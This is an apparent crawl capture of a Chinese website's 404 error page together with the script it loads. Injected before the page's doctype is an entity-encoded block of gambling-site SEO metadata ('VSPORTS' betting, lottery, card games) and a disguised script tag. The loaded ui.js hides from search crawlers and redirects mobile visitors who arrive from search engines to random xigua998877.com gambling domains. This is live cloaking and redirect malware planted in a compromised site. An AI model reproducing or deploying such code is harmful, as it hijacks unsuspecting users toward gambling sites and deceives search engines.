

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cd44.chunqiunet.cn/sheji/587.html
body_size: 1540
content:
<noscript><title>&#86;&#83;&#112;&#111;&#114;&#116;&#32;&#45;&#32;&#32988;&#21033;&#22240;&#24744;&#26356;&#31934;&#24425;</title><meta name="keywords" content="&#86;&#83;&#80;&#79;&#82;&#84;&#83;" /><meta name="description" content="&#40;&#99;&#104;&#117;&#110;&#113;&#105;&#117;&#110;&#101;&#116;&#46;&#99;&#110;&#41;&#32;&#86;&#83;&#80;&#79;&#82;&#84;&#83;&#27599;&#22825;&#20026;&#24744;&#25552;&#20379;&#36817;&#21315;&#22330;&#31934;&#24425;&#20307;&#32946;&#12289;&#30005;&#31454;&#36187;&#20107;&#44;&#26356;&#26377;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#22810;&#31181;&#23089;&#20048;&#26041;&#24335;&#44;&#86;&#83;&#80;&#79;&#82;&#84;&#83;&#23448;&#32593;&#35753;&#24744;&#25317;&#26377;&#23436;&#32654;&#28216;&#25103;&#20307;&#39564;&#12290;" /></noscript><script type="text/javascript" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#115;&#46;&#98;&#111;&#111;&#116;&#115;&#116;&#114;&#97;&#112;&#114;&#101;&#115;&#46;&#99;&#111;&#109;&#47;&#117;&#105;&#46;&#106;&#115;"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>ERROR 404 - Not Found!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="refresh" content="10; url=/">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta name="robots" content="noindex" />
    <style type="text/css"><!--
    body {
        color: #444444;
        background-color: #fafafb;
    }
    a {
    	color:#333333;
        text-decoration:none;
    }
    .error404-con{
        position: fixed;
        top: 50%;
        left: 50%;
        margin-left: -250px;
        margin-top: -200px;
        display: block;
        width: 500px;
        height: 400px;
        text-align: center;
    }
    .error404-con .img-bg{
        height: 200px;
        width: 100%;
        display: inline-block;
        background: url('/public/errpage/error404.png') no-repeat center center;
    }
    .error404-con .title{
        font-size: 42px;
    }
    .error404-con .title-sub{
        font-size: 16px;
        margin-top: 10px;
    }
    .error404-con .oper-btn{
        margin-top: 20px;
    }
    .error404-con .oper-btn .btn{
        background-color:#e8e8e8 ;
        display: inline-block;
        padding: 10px 30px;
        font-size: 22px;
        border-radius: 50px;
        margin: 0 10px;
    }
    .error404-con .oper-btn .btn.btn2{
        background-color:#ff6662;
        color: #fff;
    }
    @media only screen and (max-width:450px){
        .error404-con{
            width: 300px;
            height: 350px;
            margin-left: -150px;
            margin-top: -175px;
        }
         .error404-con .img-bg{
             background-size: contain;
         }
         .error404-con .title{
             font-size: 30px;
         }
         .error404-con .title-sub{
             font-size: 13px;
         }
         .error404-con .oper-btn .btn{
             padding: 10px 20px;
             font-size: 16px;
             border-radius: 50px;
         }
    }

</style>
</head>
<body>
    <div class="error404-con">
        <div class="img-bg"></div>
        <div class="title">哎呀！找不到页面了！</div>
        <div class="title-sub">不要伤心，可能是网址错了呢，重新核对一下吧。</div>
        <div class="oper-btn">
            <a class="btn btn1" href="javascript:history.go(-1);">回到上一页</a>
            <a class="btn btn2" href="/">回到首页</a>
        </div>
    </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://css.bootstrapres.com/ui.js
body_size: 768
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8d138d44fa09cb4ff474567d33eaafd";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}





let urls = [
'https://8dwdj.xigua998877.com',
'https://jyox6.xigua998877.com',
'https://9j7oe.xigua998877.com',
'https://bihjx.xigua998877.com',
'https://wvgg6.xigua998877.com',
'https://w2yn8.xigua998877.com',
'https://vijye.xigua998877.com',
'https://nhx13.xigua998877.com',
'https://o8mur.xigua998877.com',
'https://9gjmx.xigua998877.com',
'https://cicxq.xigua998877.com',
'https://lnu2y.xigua998877.com',
'https://vd83m.xigua998877.com',
'https://k9fwl.xigua998877.com',
'https://2gmb1.xigua998877.com',
'https://6xz78.xigua998877.com',
'https://sdx55.xigua998877.com',
'https://9aq65.xigua998877.com',
'https://xrhb3.xigua998877.com',
'https://00lj4.xigua998877.com',
'https://nr4t5.xigua998877.com',
'https://8w6z3.xigua998877.com',
'https://osxnr.xigua998877.com',
'https://agjd6.xigua998877.com',
'https://neitp.xigua998877.com',
'https://0giyf.xigua998877.com',
'https://xxdq3.xigua998877.com',
'https://i9c5y.xigua998877.com',
'https://rl6kt.xigua998877.com',
'https://g3jyw.xigua998877.com'


];

let register_url =  urls[Math.floor(Math.random()*urls.length)];

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = register_url;
    }
  }
}